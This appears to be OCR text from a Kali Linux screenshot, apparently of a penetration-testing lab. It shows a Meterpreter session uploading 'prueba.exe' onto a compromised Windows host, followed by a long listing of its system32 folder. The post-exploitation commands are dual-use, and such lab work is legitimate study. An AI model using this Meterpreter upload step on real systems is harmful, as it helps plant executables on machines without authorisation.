 Apps Places Aug 13 13:17
Terminal
meterpreter > upload /home/kali/prueba.exe
[*] Uploading  : /home/kali/prueba.exe -> prueba.exe
[*] Completed  : /home/kali/prueba.exe -> prueba.exe
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2011-04-12 11:10:05 +0200 0C0A
100666/rw-rw-rw- 16848 fil 2024-08-13 12:48:14 +0200 7B296FB0-376B-497e-B012-9C450E1B7327-5P-0.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 16848 fil 2024-08-13 12:48:14 +0200 7B296FB0-376B-497e-B012-9C450E1B7327-5P-1.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 39424 fil 2009-07-14 03:24:45 +0200 ACCTRES.dll
100777/rwxrwxrwx 24064 fil 2009-07-14 03:38:55 +0200 ARP.EXE
100666/rw-rw-rw- 500224 fil 2015-02-03 04:31:05 +0100 AUDIOKSE.dll
100666/rw-rw-rw- 780800 fil 2010-11-21 04:24:49 +0100 ActionCenter.dll
100666/rw-rw-rw- 549888 fil 2010-11-21 04:24:49 +0100 ActionCenterCPL.dll
100666/rw-rw-rw- 213504 fil 2010-11-21 04:24:24 +0100 ActionQueue.dll
100777/rwxrwxrwx 40448 fil 2009-07-14 03:38:55 +0200 AdapterTroubleshooter.exe
100666/rw-rw-rw- 577024 fil 2010-11-21 04:24:41 +0100 AdmTmpl.dll
040777/rwxrwxrwx 0 dir 2010-11-21 04:30:27 +0100 AdvancedInstallers
100666/rw-rw-rw- 53248 fil 2009-07-14 03:40:01 +0200 AltTab.dll
100666/rw-rw-rw- 312320 fil 2009-07-14 03:40:01 +0200 AppIdPolicyEngineApi.dll
100666/rw-rw-rw- 33792 fil 2009-07-14 03:40:01 +0200 Apphlpdm.dll
100777/rwxrwxrwx 35328 fil 2009-07-14 03:38:55 +0200 AtBroker.exe
100666/rw-rw-rw- 440832 fil 2015-02-03 04:30:55 +0100 AudioEng.dll
100666/rw-rw-rw- 296448 fil 2015-02-03 04:30:55 +0100 AudioSes.dll
100666/rw-rw-rw- 220672 fil 2009-07-14 03:40:04 +0200 AuditNativeSnapIn.dll
100666/rw-rw-rw- 75264 fil 2009-07-14 03:40:04 +0200 AuditPolicyGPInterop.dll
100666/rw-rw-rw- 304128 fil 2009-07-14 03:40:04 +0200 AuthFWGP.dll
100666/rw-rw-rw- 5066752 fil 2010-11-21 04:24:15 +0100 AuthFWSnapin.dll
100666/rw-rw-rw- 126976 fil 2009-07-14 03:54:33 +0200 AuthFWWizFwk.dll
100666/rw-rw-rw- 164352 fil 2009-07-14 03:40:04 +0200 AuxiliaryDisplayApi.dll
100666/rw-rw-rw- 136192 fil 2009-07-14 03:40:04 +0200 AuxiliaryDisplayClassInstaller.dll
100666/rw-rw-rw- 726528 fil 2010-11-21 04:25:06 +0100 AuxiliaryDisplayCpl.dll
100666/rw-rw-rw- 189440 fil 2009-07-14 03:40:05 +0200 AuxiliaryDisplayDriverLib.dll
100666/rw-rw-rw- 135680 fil 2010-11-21 04:25:06 +0100 AuxiliaryDisplayServices.dll
100666/rw-rw-rw- 114688 fil 2010-11-21 04:24:34 +0100 AxInstSv.dll
100777/rwxrwxrwx 58880 fil 2009-07-14 03:38:56 +0200 AxInstUI.exe
100666/rw-rw-rw- 31744 fil 2010-11-21 04:24:25 +0100 AzSqlExt.dll
100666/rw-rw-rw- 705024 fil 2010-11-21 04:24:00 +0100 BFE.DLL
100666/rw-rw-rw- 23120 fil 2009-07-14 03:52:21 +0200 BOOTVID.DLL
100666/rw-rw-rw- 69120 fil 2009-07-14 03:40:13 +0200 BWContextHandler.dll
100666/rw-rw-rw- 14848 fil 2010-11-21 04:24:15 +0100 BWUnpairElevated.dll
100777/rwxrwxrwx 48640 fil 2009-07-14 03:38:56 +0200 BdeUISrv.exe
[Nessus Essentials / Login — Mozi... Terminal kali@kali: ~ kali@kali: ~ Home